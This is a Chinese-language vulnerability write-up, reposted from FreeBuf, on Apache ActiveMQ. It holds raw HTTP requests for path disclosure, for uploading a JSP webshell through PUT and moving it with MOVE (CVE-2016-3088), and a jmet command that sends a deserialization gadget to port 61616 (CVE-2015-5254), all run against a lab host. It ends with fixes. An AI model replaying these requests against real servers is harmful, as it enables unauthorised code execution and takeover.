转载来自:http://www.freebuf.com/column/161188.html
1、Console存在默认端口和默认密码/未授权访问(默认密码为admin:admin)
ActiveMQ默认使用8161端口,使用nmap对目标服务器进行扫描:
[root@localhost src]# nmap -A -p8161 192.168.197.25 \
Starting Nmap 5.51 ( http://nmap.org ) at 2017-10-26 15:31 CST
Nmap scan report for 192.168.197.25 Host is up (0.00016s latency). PORT STATE SERVICE VERSION 8161/tcp open http Jetty httpd 7.6.7.v20120910 |_http-methods: No Allow or Public header in OPTIONS response (status code 401) | http-auth: HTTP/1.1 401 Unauthorized | |_basic realm=ActiveMQRealm |_http-title: Error 401 Unauthorized
2、ActiveMQ物理路径泄漏漏洞
ActiveMQ默认开启PUT请求,当开启PUT时,构造好Payload(即不存在的目录),Response会返回相应的物理路径信息:
Request Raw:
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 192.168.197.25:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4 test
Response Raw:
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or directory) Content-Length: 0 Server: Jetty(7.6.7.v20120910)
3、ActiveMQ PUT任意文件上传漏洞
ActiveMQ默认开启PUT方法,当fileserver存在时我们可以上传jspwebshell。
Request Raw:
PUT /fileserver/shell.jsp HTTP/1.1
Host: 192.168.197.25:8161 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4= Content-Length: 26 this is jsp webshell code.
Response Raw:
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
一般构造返回204响应码即为成功,笔者测试其他环境为不可put时,返回为404或500。 put完成,我们查看service下的信息:
[root@localhost fileserver]# pwd
/data/apache-activemq-5.7.0/webapps/fileserver
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF
[root@localhost fileserver]# cat shell.jsp this is jsp webshell code. [root@localhost fileserver]#
4、ActiveMQ任意文件文件移动漏洞
ActiveMQ除了支持PUT协议之外,还支持MOVE协议。
Request Raw:
MOVE /fileserver/shell.jsp HTTP/1.1
Destination:file:/data/apache-activemq-5.7.0/webapps/admin/shell.jsp Host: 192.168.197.25:8161 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4= Content-Length: 17 Content-Length: 0
Response Raw:
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
服务器信息如下:
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF
[root@localhost fileserver]# cat shell.jsp
this is jsp webshell code.
[root@localhost fileserver]# ls
index.html META-INF shell.jsp WEB-INF [root@localhost fileserver]# ls index.html META-INF WEB-INF [root@localhost fileserver]# cd .. [root@localhost webapps]# ls admin demo favicon.ico fileserver index.html styles [root@localhost webapps]# cd admin/ [root@localhost admin]# ls 1.jsp browse.jsp decorators index.jsp META-INF queueGraph.jsp send.jsp styles topics.jsp 404.html connection.jsp graph.jsp js network.jsp queues.jsp shell.jsp subscribers.jsp WEB-INF 500.html connections.jsp images message.jsp queueConsumers.jsp scheduled.jsp slave.jsp test xml [root@localhost admin]#
同理,写ssh key一样,在此不再重复造轮子。
影响版本:Apache ActiveMQ 5.x ~ 5.14.0
CVE信息:CVE-2016-3088
4. ActiveMQ反序列化漏洞(CVE-2015-5254)
ActiveMQ默认对外开启61616端口,默认为ActiveMQ消息队列端口。
其中存在一下小的细节问题:
工具releaes的为JDK 1.7,如果自己build可无视
使用工具需要在当前目录下创建一个external目录,否则会出现NoSuchFileException
通过构造payload,向队列发送反序列化数据到消息队列中。
(工具下载地址:https://github.com/matthiaskaiser/jmet)
[root@sevck_v3 ~]# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "python /tmp/test.py" -Yp "CommonsCollections1" 192.168.197.25 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:sevck_v3.0-45938-1516678757604-0:1 INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" with command: "python /tmp/test.py" INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:sevck_v3.0-45938-1516678757604-0:1
查看消息队列触发:
服务器监听:
注:如果反弹不成功可能的原因是JAVA Runtime.getRuntime().exec()中不能使用管道符,需要进行一次编码
推荐工具:http://jackson.thuraisamy.me/runtime-exec-payloads.html
影响版本:Apache ActiveMQ 5.13.0的版本之前的存在反序列化漏洞
CVE信息:CVE-2015-5254
5.ActiveMQ 信息泄漏漏洞(CVE-2017-15709)
在最新的版本中apache-activemq-5.15.0 toapache-activemq-5.15.2和apache-activemq-5.14.0to apache-activemq-5.14.5中61616默认使用了OpenWire协议,开启了debug模式,debug模式会泄漏操作系统相关信息
影响版本:Apache ActiveMQ5.14.0 – 5.15.2
CVE信息: CVE-2017-15709
修复建议:
针对未授权访问,可修改conf/jetty.xml文件,bean id为securityConstraint下的authenticate修改值为true,重启服务即可
针对弱口令,可修改conf/jetty.xml文件,bean id 为securityLoginService下的conf值获取用户properties,修改用户名密码,重启服务即可
针对反序列化漏洞,建议升级到最新版本,或WAF添加相关规则进行拦截
针对信息泄漏漏洞,启用TLS传输或升级到Apache ActiveMQ的5.14.6或5.15.3以上版本